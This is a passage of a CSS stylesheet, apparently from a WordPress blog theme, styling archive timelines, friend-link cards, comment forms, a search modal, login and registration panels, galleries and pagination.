color: #000;
}
.works-overlay {
position: absolute;
left: 0;
top: 0;
background-color: #fff;
height: 100%;
opacity: 0;
width: 100%;
}
.worksmore {
position: absolute;
width: 100%;
height: 100%;
top: 0;
}
#archives-temp h2 {
font-weight: 400;
color: var(--theme-skin, #505050);
text-align: center;
}
#archives-temp h3 {
letter-spacing: 10px;
font-style: italic;
font-size: 20px;
font-weight: var(--global-font-weight, 400);
color: var(--theme-skin, #505050);
margin-left: 35px;
margin-top: 50px;
-webkit-transition: all .8s;
transition: all .8s;
}
.brick a {
color: #7D7D7D;
padding: 20px 20px;
background: #F5F5F5;
margin-bottom: 20px;
display: block;
letter-spacing: 0;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
border-radius: 10px;
-webkit-transition: all .8s;
transition: all .8s;
}
#archives-temp h2 i {
padding: 10px;
font-size: 20px;
}
.arrow-left-ar {
width: 0;
height: 0;
display: none;
float: left;
margin-top: 10px;
border-left: 20px solid transparent;
border-bottom: 20px solid #F5F5F5;
margin-left: 11px;
}
span.ar-circle {
height: 10px;
width: 10px;
background: var(--theme-skin, #505050);
display: inline-block;
position: absolute;
left: -5px;
margin-top: 3.2%;
border-radius: 100px;
}
h1.cat-title {
display: inline-block;
font-size: 30px;
font-weight: var(--global-font-weight, 400);
color: var(--theme-skin, #505050);
}
header.page-header {
position: relative;
text-align: center;
margin-bottom: 6.5%;
color: #9C9C9C;
}
header.timeline-header {
position: relative;
text-align: center;
margin-top: 7.5%;
margin-bottom: 6.5%;
color: #9C9C9C;
}
.links ul {
margin: 0;
margin-top: 50px;
list-style: none;
padding: 0;
width: 100%;
display: inline-block;
}
.links ul li {
width: 30%;
float: left;
box-shadow: 0 1px 30px -4px var(--friend-link-shadow);
background: rgba(255, 255, 255, 0.5);
padding: 12px 12px;
margin: 12px 12px;
position: relative;
overflow: hidden;
-webkit-transition: all .8s;
transition: all .8s;
border-radius: 10px;
border: 1.5px solid #FFFFFF;
}
.links ul li:hover {
width: 30%;
float: left;
box-shadow: 0 1px 20px 10px var(--friend-link-shadow);
background: rgba(255, 255, 255, 0.8);
padding: 12px 12px;
margin: 12px 12px;
position: relative;
overflow: hidden;
-webkit-transition: all .8s;
transition: all .8s;
border-radius: 10px;
}
.links ul li img {
float: left;
padding: 1px ;
opacity: 1;
transform: rotate(0);
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
-ms-transform: rotate(0);
transition: all ease 1s;
-webkit-transition: all ease 1s;
-moz-transition: all ease 1s;
-o-transition: all ease 1s;
margin-top: 3px;
margin-left: 3px;
margin-right: 3px;
width: 90px;
height: 90px;
border-radius: 100%;
}
.links ul li:hover img {
transform: rotate(360deg);
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-o-transform: rotate(360deg);
-ms-transform: rotate(360deg);
}
span.sitename {
font-size: 20px;
margin-top: 84px;
margin-left: 8px;
margin-right: 8px;
color: #505050;
padding-bottom: 10px;
display: block;
-webkit-transition: all .3s;
transition: all .3s;
overflow: hidden;
text-overflow: ellipsis;
-o-text-overflow: ellipsis;
white-space: nowrap;
font-weight: var(--global-font-weight);
text-underline-offset: 10px;
text-decoration: underline wavy var(--friend-link-title, #ffeeeB)
}
.linkdes {
font-size: 14px;
margin-left: 8px;
margin-right: 8px;
text-overflow: ellipsis;
color: #505050;
overflow: hidden;
white-space: nowrap;
line-height: 30px;
-webkit-transition: all .5s;
transition: all .5s;
}
.link-title {
font-weight: 600;
color: #6D6D6D;
padding-left: 10px;
border-left: none;
border-color: var(--theme-skin);
margin: 50px 0 10px;
text-underline-offset: 10px;
text-decoration: underline solid var(--friend-link-title, #ffeeeB);
transition: all 0.8s ease !important;
}
span.linkss-title {
font-size: 30px;
text-align: center;
display: block;
margin: 6.5% 0 7.5%;
letter-spacing: 2px;
font-weight: var(--global-font-weight);
}
nav#comments-navi {
margin: 0 auto;
max-width: 860px;
width: 100%;
color: #9A9A9A;
}
.comments .commentwrap {
width: 100%;
max-width: 860px;
margin: 0 auto;
padding: 0;
}
.comments .commentwrap hr {
height: 0;
width: 100%;
background: #eee;
border: 0;
margin: 40px 0;
}
.comments .comments-main {
overflow: hidden;
-webkit-transition: height 0s ease-out;
-moz-transition: height 0s ease-out;
transition: height 0s ease-out;
padding-bottom: 20px;
}
.comment .contents {
width: 100%;
margin-bottom: 5px;
float: left;
padding-bottom: 25px;
}
.comment .body {
line-height: 32px;
color: #63686d;
position: relative;
}
.comment .body p {
font-size: 14px;
line-height: 30px;
margin-top: 15px;
padding-bottom: 10px;
padding-left: 3px;
color: #63686d;
}
.comment .profile img {
width: 100%;
max-width: 40px;
height: 40px;
border-radius: 100%;
-webkit-transition: opacity .15s ease-out;
-moz-transition: opacity .15s ease-out;
transition: opacity .15s ease-out;
}
.comment .commeta {
font-size: 16px;
overflow: hidden;
margin-top: 2px;
margin-bottom: 5px;
text-transform: uppercase;
color: #9499a8;
margin-left: 55px;
font-weight: var(--global-font-weight);
}
.comment-reply-login {
color: var(--comment_area_matching);
}
.comment-reply-login:hover {
color: #7D7D7D;
}
.comment .comment-reply-link {
font-size: 12px;
display: block;
margin-left: 10px;
float: right;
text-transform: uppercase;
color: #FFF;
background-color: var(--comment_area_matching);
line-height: 20px;
padding: 0 6px;
border-radius: 3px;
opacity: 0;
font-weight: var(--global-font-weight);
-webkit-transition: all .5s;
transition: all .5s;
}
.comment .comment-reply-link:hover {
background-color: #7D7D7D;
-webkit-transition: all .5s;
transition: all .5s;
}
.comment .info {
margin-top: 2px;
font-size: 12px;
letter-spacing: 0;
text-transform: none;
color: rgba(0, 0, 0, .35);
font-weight: var(--global-font-weight);
-webkit-transition: all .8s;
transition: all .8s;
}
.comment .info .useragent-info img {
vertical-align: sub;
width: 14px;
height: 14px;
border: 0;
}
.comment .info .useragent-info-m {
margin-top: 2px;
font-size: 12px;
letter-spacing: 0;
text-transform: none;
color: rgba(0, 0, 0, .35);
display: none;
font-weight: var(--global-font-weight);
}
.comment .info .useragent-info-m img {
vertical-align: sub;
width: 14px;
height: 14px;
border: 0;
}
.comment h4 {
font-size: 24px;
font-weight: var(--global-font-weight, 400);
margin: 0;
letter-spacing: 0;
text-transform: none;
line-height: 20px;
}
.comment h4 img {
display: none;
border-radius: 3px;
margin-right: 5px;
vertical-align: -4px;
}
.comment hr {
clear: both;
width: 100%;
height: 1px;
margin: 40px 0 60px;
border: 0;
background: #e6e6e6;
}
.comment-respond {
width: 95%;
max-width: 860px;
margin: 0 auto;
background: rgb(255 255 255 / 50%);
-webkit-transition: all .8s;
transition: all .8s;
border-radius: 15px;
padding: 25px;
box-shadow: 0 1px 30px -4px var(--comment_area_shadow);
margin-bottom: 8%;
border: 1.5px solid #FFFFFF;
}
.comment-respond:hover {
background: rgb(255 255 255 / 80%);
box-shadow: 0 1px 20px 4px var(--comment_area_shadow);
-webkit-transition: all .8s;
transition: all .8s;
}
.comment-respond .logged-in-as {
margin-bottom: 0;
padding: 0px 5px 17px ;
border-radius: 3px;
background: 0 0 ;
color: #6F6F6F;
width: 100%;
max-width: 100%;
text-align: left;
border: 0;
margin: 0;
}
.comment-respond #cancel-comment-reply-link {
background: #fff;
margin-left: 10px;
border-radius: 5px;
padding: 10px 10px;
font-size: 12px;
color: #454545;
font-weight: var(--global-font-weight);
-webkit-transition: all .8s;
transition: all .8s;
}
.comment-respond #cancel-comment-reply-link:hover {
background: var(--comment_area_matching);
-webkit-transition: all .8s;
transition: all .8s;
}
.comment-respond input {
font-size: 14px;
width: 100% ;
margin: 0;
padding: 21px 21px 20px;
color: #535a63;
border: 1px solid #ddd ;
background: #FFF;
background-color: rgba(255, 255, 255, 0);
font-weight: var(--global-font-weight);
}
.comment-respond textarea {
font-size: 14px;
width: 100% ;
margin: 0;
padding: 21px 21px 20px;
color: #535a63;
border: 1px solid #ddd ;
background: #FFF;
display: block;
float: none;
height: 180px;
margin-bottom: 10px;
background-color: transparent;
background-size: contain;
background-repeat: no-repeat;
background-position: right;
resize: vertical;
font-weight: var(--global-font-weight);
}
.input-label {
position: absolute;
left: 16px;
top: 20px;
padding: 0 6px;
transform-origin: 0 0;
pointer-events: none;
transition: all .25s;
}
.commentbody:not(:placeholder-shown)~.input-label {
color: #fff;
background-color: var(--theme-skin, #505050) !important;
transform: scale(.75) translate(-2px, -37px);
border-radius: 3px;
}
.commentbody:focus~.input-label {
color: #fff;
background-color: var(--theme-skin, #505050) !important;
transform: scale(.75) translate(-2px, -37px);
border-radius: 3px;
}
.comment-respond .form-submit {
clear: both;
display: block;
overflow: hidden;
padding-top: 15px;
width: 50%;
margin: 0 auto;
}
.comment-respond input[type=submit] {
width: calc(98% - 46px);
margin: 0;
padding: 15px 25px;
text-transform: none;
color: #535a63;
background: 0 0;
border-right: 0;
-webkit-transition: all .1s ease-out;
-moz-transition: all .1s ease-out;
transition: all .1s ease-out;
box-shadow: none;
border: 1px solid #ccc;
border-radius: 15px;
text-shadow: none;
}
.notification {
padding: 16px 24px;
border-radius: 10px;
color: #6F6F6F;
width: auto;
margin: auto;
text-align: left;
background-color: rgb(255 255 255 / 50%);
float: left;
box-shadow: 0 1px 30px -4px var(--comment_area_shadow);
margin-bottom: 50px;
margin-left: 3%;
margin-top: 2%;
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #FFFFFF;
}
.notification:hover {
background-color: rgb(255 255 255 / 80%);
box-shadow: 0 1px 20px 4px var(--comment_area_shadow);
-webkit-transition: all .8s;
transition: all .8s;
}
.siren-checkbox-label {
position: relative;
top: -8px;
margin: 0 20px 0 0;
display: inline-block;
cursor: pointer;
color: #555;
font-size: 14px;
font-weight: var(--global-font-weight);
}
.siren-checkbox-label input {
padding: 0;
margin: 0;
float: none;
width: initial;
}
#wp-comment-cookies-consent {
padding: 0;
margin: 0;
float: none;
width: initial;
}
.siren-checkbox-radioInput {
background-color: #fff;
border: 1px solid rgba(0, 0, 0, .15);
border-radius: 100%;
display: inline-block;
height: 18px;
margin-right: 8px;
margin-top: -7px;
vertical-align: sub;
width: 18px;
line-height: 1;
}
.siren-checkbox-radio:checked+.siren-checkbox-radioInput:after {
background-color: #FE9600;
border-radius: 100%;
content: "";
display: block;
height: 12px;
margin: 2px;
width: 12px;
}
h1.fes-title {
color: var(--theme-skin, #505050);
font-size: 20px;
font-weight: var(--global-font-weight, 400);
padding-bottom: 10px;
padding-left: 3px;
padding-right: 3px;
margin-bottom: 30px;
text-underline-offset: 10px;
text-decoration: underline wavy var(--exhibition_area_matching_color, #ffeeeB);
transition: all 0.8s ease !important;
}
h1.main-title {
color: var(--theme-skin, #505050);
font-size: 20px;
font-weight: var(--global-font-weight, 400);
padding-bottom: 10px;
padding-left: 3px;
padding-right: 3px;
margin-bottom: 30px;
text-underline-offset: 10px;
text-decoration: underline wavy var(--post_list_matching_color, #ffeeeB);
transition: all 0.8s ease !important;
}
.top-feature li {
width: 260px;
height: 160px;
float: left;
margin: 6px 7px 0px 7px;
position: relative;
display: block;
border-radius: 15px;
box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
}
.foverlay-bg {
position: absolute;
width: 100%;
height: 160px;
text-align: center;
line-height: 160px;
color: #fff;
font-size: 32px;
opacity: 0;
border-radius: 10px;
background: linear-gradient(to right, #02111D80, #02111D10, #02111D80) ;
font-weight: var(--global-font-weight);
}
.feature-title .foverlay {
color: #fff;
font-size: 32px;
height: 110px;
text-align: center;
border-radius: 10px;
z-index: -1;
position: absolute;
bottom: 0;
width: 100%;
-webkit-transform: translateY(calc(70px + 1em));
transform: translateY(calc(70px + 1em));
-webkit-transition: -webkit-transform .3s;
transition: transform .3s, -webkit-transform .3s ;
font-weight: var(--global-font-weight);
}
.foverlay {
-moz-transition: opacity .4s ease-out;
-o-transition: opacity .4s ease-out;
-webkit-transition: opacity .4s ease-out;
transition: opacity .4s ease-out;
}
.notice i {
float: left;
color: #999;
font-size: 18px;
padding-right: 15px;
padding-left: 5px;
font-weight: var(--global-font-weight);
}
.headertop::before {
content: '';
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 3;
background-attachment: fixed;
}
#centerbg {
width: 100%;
height: 550px;
margin: 0;
padding: 0;
background-position: top center;
background-repeat: no-repeat;
background-attachment: scroll;
background-size: cover;
z-index: -1;
}
.focusinfo {
position: relative;
max-width: 800px;
padding: 0 10px;
top: 49.3%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
text-align: center;
z-index: 5;
-webkit-transition: .4s ease all;
-moz-transition: .4s ease all;
-o-transition: .4s ease all;
transition: .4s ease all;
}
.focusinfo img {
width: 130px;
height: 130px;
padding: 2px;
border-radius: 100%;
}
.focusinfo .header-tou img {
padding: 5px;
opacity: 1;
transform: rotate(0);
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
-ms-transform: rotate(0);
transition: all 0.8s ease !important;
-webkit-transition: all ease 1s;
-moz-transition: all ease 1s;
-o-transition: all ease 1s;
}
.focusinfo .header-tou img:hover {
transform: rotate(360deg);
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-o-transform: rotate(360deg);
-ms-transform: rotate(360deg);
}
.bio-text {
position: relative;
width: auto;
font-size: 40px;
height: 40px;
top: 50%;
font-weight: var(--global-font-weight);
}
.bio-text .word {
position: absolute;
opacity: 0;
white-space: nowrap;
left: 50%;
transform: translate(-50%, 0);
}
.bio-text .letter {
display: inline-block;
position: relative;
-webkit-transform: translateZ(25px);
transform: translateZ(25px);
-webkit-transform-origin: 50% 50% 25px;
transform-origin: 50% 50% 25px;
}
.bio-text .letter.out {
-webkit-transform: rotateX(90deg);
transform: rotateX(90deg);
-webkit-transition: -webkit-transform .32s cubic-bezier(.55, .055, .675, .19);
transition: transform .32s cubic-bezier(.55, .055, .675, .19), -webkit-transform .32s cubic-bezier(.55, .055, .675, .19) ;
}
.bio-text .letter.in {
-webkit-transform: rotateX(0);
transform: rotateX(0);
-webkit-transition: -webkit-transform .5s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .5s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .5s cubic-bezier(.175, .885, .32, 1.275) ;
}
.header-container {
display: grid;
}
.header-info {
width: 65%;
margin: auto;
font-size: 16px;
color: var(--theme-skin, #505050);
background: var(--infor_bar_bgcolor, rgba(255, 255, 255, 0.8));
padding: 15px;
margin-top: 22px;
letter-spacing: 0;
line-height: 30px;
border-radius: 15px;
box-sizing: initial;
white-space: nowrap;
font-weight: var(--global-font-weight);
backdrop-filter: blur(10px);
transition: all 0.8s ease !important;
}
.header-info p {
margin: 0;
font-family: 'Noto Serif SC';
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
transition: all 0.8s ease !important;
}
.top-social {
height: 32px;
margin-top: 30px;
margin-left: 10px;
list-style: none;
display: inline-block;
}
.top-social img {
height: 40px;
width: 40px;
padding: 9px;
background: var(--infor_bar_bgcolor, rgba(255, 250, 250, 0.92));
transition: all 0.8s ease !important;
backdrop-filter: blur(10px);
}
.top-social_v2 {
height: 32px;
margin-bottom: -15px;
margin-left: 10px;
list-style: none;
display: inline-block;
}
.top-social_v2 img {
height: 35px;
width: 35px;
padding: 6px;
background: 0 0;
}
.wechatInner img {
border-radius: 0;
width: 121px;
height: auto;
padding: 0;
background: 0 0;
}
.wechatInner {
width: 121px;
height: 121px;
padding: 10px;
background: rgba(0, 0, 0, .4);
top: 40px;
left: -40px;
-webkit-transform: translate3d(0, 50px, 0);
transform: translate3d(0, 50px, 0);
opacity: 0;
visibility: hidden;
position: absolute;
border-radius: 8px;
transition: .7s all ease;
-webkit-transition: .7s all ease;
-moz-transition: .7s all linear;
-o-transition: .7s all ease;
-ms-transition: .7s all ease;
}
.wechatInner:before {
display: none;
content: "";
position: absolute;
top: -30px;
left: 50%;
margin-left: -15px;
border-width: 15px;
border-style: solid;
border-color: transparent transparent rgba(0, 0, 0, .4) transparent;
}
.wechat:hover .wechatInner {
-webkit-transform: translate3d(0, 16px, 0);
transform: translate3d(0, 16px, 0);
opacity: 1;
visibility: visible;
}
.site-header.iconsearch {
font-size: 1.125rem ;
position: relative;
z-index: 9998;
font-weight: var(--global-font-weight);
}
.searchbox.js-toggle-search {
color: var(--theme-skin, #505050);
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
font-weight: var(--global-font-weight);
animation: searchbox 1s;
border: 2px solid transparent;
float: right;
height: auto;
font-size: 18px;
width: auto;
margin: 10px 0;
border-radius: 10px;
padding: 5px 9px;
margin-left: 15px;
}
.searchbox.js-toggle-search:hover {
color: var(--theme-skin-matching);
-webkit-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
border: 2px solid var(--theme-skin-matching);
}
.search-form--modal {
-webkit-transition: opacity .25s ease;
-moz-transition: opacity .25s ease;
-ms-transition: opacity .25s ease;
-o-transition: opacity .25s ease;
transition: opacity .25s ease;
overflow: hidden;
z-index: 9999;
position: fixed;
top: 0;
right: 0;
left: 0;
bottom: 0;
visibility: hidden;
opacity: 0;
backdrop-filter: blur(10px);
-webkit-backdrop-filter: blur(10px);
}
.search-form--modal .search-form__inner {
max-width: 640px;
padding: 0 20px;
margin: auto;
text-align: left;
position: absolute;
width: 100%;
left: 0;
right: 0;
height: 285px;
top: 0;
bottom: 0;
}
.search-form.is-visible {
visibility: visible;
opacity: 1;
animation: elastic .5s;
background-color: rgba(255, 250, 255, 0.7);
background-repeat: no-repeat;
background-position: bottom right;
}
.search-form .search_close {
position: absolute;
width: 35px;
height: 35px;
background: 0 0;
top: 20px;
right: 15px;
cursor: pointer;
}
.search_close:after {
background-color: var(--theme-skin);
position: absolute;
content: "";
width: 30px;
height: 2px;
top: 17px;
left: 2px;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
}
.search_close:before {
background-color: var(--theme-skin);
position: absolute;
content: "";
width: 30px;
height: 2px;
top: 17px;
left: 2px;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.search-form input {
font-size: 1.5rem ;
background: rgba(255, 255, 255, 0.7);
padding: 12px 24px;
width: 100%;
outline: 0;
border-radius: 50px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-weight: var(--global-font-weight);
transition: all 0.8s ease !important;
}
.s-search input {
font-size: 1rem;
background: none;
padding: 12px 24px;
width: 100%;
outline: 0;
border-radius: 50px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-weight: var(--global-font-weight);
}
.ins-section-wrapper {
left: 0;
right: 0;
top: 45px;
bottom: 0;
margin-top: 45px;
height: 70vh;
overflow-y: auto;
position: absolute;
border-radius: 14px 0 0 14px;
scroll-behavior: smooth;
}
.ins-section-container {
position: relative;
background: transparent;
border-radius: 5px;
font-family: none;
}
.ins-section .fa {
font-size: 18px;
color: var(--theme-skin, #505050) !important;
bottom: unset;
left: 12px;
margin-top: -3px;
line-height: unset;
font-weight: var(--global-font-weight);
}
.ins-section .ins-section-header {
padding: 8px 15px;
position: sticky;
top: 0;
background: #fff;
text-align: center;
z-index: 1;
color: var(--theme-skin, #505050);
border-bottom: 3px solid var(--theme-skin, #505050);
border-color: var(--theme-skin, #505050);
}
.ins-section .ins-search-item header {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: #9a9a9a;
margin-left: 20px;
}
.ins-section .ins-search-item .ins-search-preview {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: #9a9a9a;
margin-left: 20px;
font-size: 12px;
margin: 5px 0 0 0px;
font-weight: var(--global-font-weight);
}
.err-button.back a {
padding: 10px 30px;
margin: 0 10px;
border: 1px solid var(--theme-skin, #505050);
color: var(--theme-skin, #505050);
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
.err-button.back a:hover {
-webkit-box-shadow: 0 0 4px rgba(80, 80, 80, .85);
-moz-box-shadow: 0 0 4px rgba(80, 80, 80, .85);
-o-box-shadow: 0 0 4px rgba(80, 80, 80, .85);
box-shadow: 0 0 4px rgba(80, 80, 80, .85);
}
#baguetteBox-overlay {
display: none;
opacity: 0;
position: fixed;
overflow: hidden;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1000000;
background-color: rgba(0, 0, 0, .8);
transition: opacity .5s ease;
animation: elastic .5s;
}
#baguetteBox-overlay .full-image:before {
content: "";
display: inline-block;
height: 50%;
width: 1px;
margin-right: -1px;
}
#baguetteBox-slider {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
white-space: nowrap;
transition: left .4s ease, transform .4s ease ;
}
.baguetteBox-button#next-button {
top: calc(50% - 30px) ;
width: 44px;
height: 60px;
right: 2%;
box-shadow: none;
}
.baguetteBox-button#previous-button {
top: calc(50% - 30px) ;
width: 44px;
height: 60px;
left: 2%;
box-shadow: none;
}
.baguetteBox-button {
position: absolute;
cursor: pointer;
outline: 0;
padding: 0;
margin: 0;
border: 0;
background: rgba(255, 255, 255, 0);
box-shadow: none;
border-radius: 0;
color: #ddd;
font: 1.6em sans-serif;
}
.baguetteBox-button#close-button {
top: 23px;
right: calc(2% + 6px) ;
width: 30px;
height: 30px;
display: none;
}
.spinner {
width: 60px ;
height: 60px ;
display: inline-block;
position: relative ;
top: 50%;
left: 50%;
margin-top: -20px;
margin-left: -20px;
margin: 100px auto;
}
.double-bounce1 {
width: 100%;
height: 100%;
-moz-border-radius: 50%;
border-radius: 50%;
background-color: #505050 ;
opacity: 0.6 ;
position: absolute;
top: 0;
left: 0;
-webkit-animation: bounce 2.0s infinite ease-in-out ;
animation: bounce 2.0s infinite ease-in-out ;
}
.double-bounce2 {
width: 100%;
height: 100%;
-moz-border-radius: 50%;
border-radius: 50%;
background-color: #505050 ;
opacity: 0.6 ;
position: absolute;
top: 0;
left: 0;
-webkit-animation: bounce 2.0s infinite ease-in-out ;
animation: bounce 2.0s infinite ease-in-out ;
-webkit-animation-delay: -1.0s ;
animation-delay: -1.0s ;
}
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.entry-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.page-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
margin: 0;
}
.gallery img {
width: 100%;
height: 180px;
border-radius: 0;
transition: all 2s ease;
-webkit-transition: all 2s ease;
-ms-transition: all 2s ease;
}
.gallery .gallery-item {
display: inline-block;
vertical-align: top;
width: 280px;
height: 180px;
position: relative;
-moz-transition: all .25s ease;
-webkit-transition: all .25s ease;
-o-transition: all .25s ease;
-ms-transition: all .25s ease;
transition: all .25s ease;
}
.gallery:hover .gallery-item:not(:hover) {
opacity: .7;
-moz-transform: scale(.9);
-ms-transform: scale(.9);
-webkit-transform: scale(.9);
-o-transform: scale(.9);
transform: scale(.9);
}
#nprogress .bar {
background: var(--theme-skin, #505050);
position: fixed;
z-index: 1031;
top: 0;
left: 0;
width: 100%;
height: 3px;
}
#nprogress .peg {
display: block;
position: absolute;
right: 0;
width: 100px;
height: 100%;
box-shadow: 0 0 10px var(--theme-skin, #505050), 0 0 5px var(--theme-skin, #505050);
opacity: 1;
-webkit-transform: rotate(3deg) translate(0, -4px);
-ms-transform: rotate(3deg) translate(0, -4px);
transform: rotate(3deg) translate(0, -4px);
}
#nprogress .spinner {
display: block;
position: fixed;
z-index: 9999;
top: 27px;
right: 24px;
left: inherit;
width: auto;
height: auto;
margin: 0;
}
#nprogress .spinner-icon {
width: 20px;
height: 20px;
box-sizing: border-box;
border: solid 3px transparent;
border-top-color: var(--theme-skin, #505050);
border-left-color: var(--theme-skin, #505050);
border-radius: 50%;
-webkit-animation: nprogress-spinner .4s linear infinite;
animation: nprogress-spinner .4s linear infinite;
}
.download {
color: #fff !important;
-webkit-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
transition: all .3s;
position: relative;
border: 1px solid var(--theme-skin, #505050);
overflow: hidden;
display: inline-block;
background: var(--theme-skin, #505050);
}
.download::after {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
-webkit-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
transition: all .3s;
opacity: 1;
-webkit-transform: translate(0, -105%);
transform: translate(0, -105%);
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: rgba(255, 255, 255, 1);
background-color: rgba(255, 255, 255, .25);
-webkit-transition-delay: .2s;
transition-delay: .2s;
}
.download::before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
-webkit-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
transition: all .3s;
opacity: 1;
-webkit-transform: translate(0, -105%);
transform: translate(0, -105%);
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: rgba(255, 255, 255, 1);
background-color: rgba(255, 255, 255, .25);
}
#pagination {
width: 100%;
padding: 20px 0;
text-align: center;
margin: 40px 0 80px;
display: inline-block;
}
#pagination a:hover {
color: var(--post_list_matching_color, #505050);
box-shadow: 0 1px 20px 10px var(--post-list-thumb);
transition: all 0.8s ease !important;
}
#pagination a {
padding: 13px 35px;
background: rgb(255 255 255 / 50%);
box-shadow: 0 1px 30px -4px var(--post-list-thumb);
border: 1.5px solid #FFFFFF;
border-radius: 50px;
color: var(--theme-skin, #505050);
transition: all 0.8s ease !important;
}
#pagination .loading {
background: var(--load_nextpage_svg);
background-position: center;
background-repeat: no-repeat;
color: #555;
border: none;
background-size: auto 100%;
}
#bangumi-pagination .loading {
background: var(--load_nextpage_svg);
background-position: center;
background-repeat: no-repeat;
color: #555;
border: none;
background-size: auto 100%;
}
#pagination .loading:hover {
border: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
box-shadow: none;
}
.ex-login {
margin: auto;
width: auto !important;
text-align: center;
background-color: rgba(255, 255, 255, 0);
padding: 20px 0;
}
.ex-register {
margin: auto;
width: auto !important;
text-align: center;
background-color: rgba(255, 255, 255, 0);
}
.ex-login-title {
color: #666;
font-size: 20px;
padding-top: 25px;
font-weight: var(--global-font-weight);
}
.ex-register-title h3 {
padding-bottom: 15px;
font-size: 24px;
color: #666;
font-weight: var(--global-font-weight);
}
.ex-login input {
width: 300px;
margin-bottom: 6px;
padding: 12px 10px;
border: 1px #ddd solid;
outline: 0;
border-radius: 3px;
font-size: 16px;
font: 300 14px 'Fira Code', 'Noto Sans SC';
-webkit-transition: .4s ease all;
-moz-transition: .4s ease all;
-o-transition: .4s ease all;
transition: .4s ease all;
font-weight: var(--global-font-weight);
}
.ex-register input {
width: 300px;
margin-bottom: 6px;
padding: 12px 10px;
border: 1px #ddd solid;
outline: 0;
border-radius: 3px;
font-size: 16px;
font: 300 14px 'Fira Code', 'Noto Sans SC';
-webkit-transition: .4s ease all;
-moz-transition: .4s ease all;
-o-transition: .4s ease all;
transition: .4s ease all;
font-weight: var(--global-font-weight);
}
.ex-register input.register-button {
box-shadow: none;
text-shadow: none;
background-color: #eee;
margin-bottom: 20px;
}
.admin-login-check {
width: 100%;
margin: 10% 0 12%;
text-align: center;
font-size: 16px;
color: #555;
font-weight: var(--global-font-weight);
}
.user-login-check {
width: 100%;
margin: 10% 0 12%;
text-align: center;
font-size: 16px;
color: #555;
font-weight: var(--global-font-weight);
}
.ex-login-avatar img {
border-radius: 100%;
border: 1px solid #ddd;
padding: 5px;
width: 110px;
height: 110px;
}
.ex-new-account a {
font-size: 16px;
color: #555;
text-decoration: underline;
margin: 0 20px;
font-weight: var(--global-font-weight);
}
.ex-register .user-error {
text-align: left;
font-size: 12px;
width: 300px;
margin: 0 auto 24px;
padding: 8px;
background: rgba(241, 241, 241, .5);
font-weight: var(--global-font-weight);
}
.header-user-avatar:hover .header-user-menu {
background: #fff;
opacity: 1;
transform: translateY(0);
visibility: visible;
}
.header-user-menu:hover {
background: #fff;
opacity: 1;
transform: translateY(0);
visibility: visible;
}
.header-user-menu {
position: absolute;
width: 110px;
right: -20px;
background: 0 0;
top: 52px;
visibility: hidden;
overflow: hidden;
box-shadow: 0 1px 40px -8px rgba(0, 0, 0, .2);
border-radius: 15px;
text-align: center;
transition: all .5s 0.1s;
opacity: 0;
transform: translateY(-20px);
}
.header-user-menu::before {
content: "";
position: fixed;
top: 46px;
right: 25px;
margin-left: -10px;
border-width: 10px;
border-style: solid;
border-color: transparent transparent #fff transparent;
}
.header-user-name {
font-size: 12px;
padding: 10px 10px;
color: var(--theme-skin, #505050);
border-radius: 4px 4px 0 0;
font-weight: var(--global-font-weight);
}
.header-user-name-u {
font-weight: 700;
font-size: 14px;
overflow: hidden;
text-overflow: ellipsis;
-o-text-overflow: ellipsis;
white-space: nowrap;
}
.header-user-menu a {
display: block;
padding: 6px 10px;
margin: 2px 0;
width: 110px;
text-align: center ;
color: var(--theme-skin, #505050);
font-size: 13px;
font-weight: var(--global-font-weight);
}
.no-logged {
font-size: 13px;
padding: 15px 10px;
border-radius: 4px;
border: 0;
font-weight: var(--global-font-weight);
}
.no-logged a {
display: initial;
color: var(--theme-skin, #505050);
font-size: 14px;
padding: 0 5px;
text-decoration: underline;
font-weight: var(--global-font-weight);
}
.oshimai {
height: 2em;
width: 6.11em;
background-size: cover;
margin: 0 auto;
}
.reward-open {
float: left;
font-size: 24px;
padding: 6px 12px;
text-align: center;
display: block;
border-radius: 10px;
color: #7d7d7d;
margin: 5px;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
font-weight: var(--global-font-weight);
-webkit-transition: all .8s;
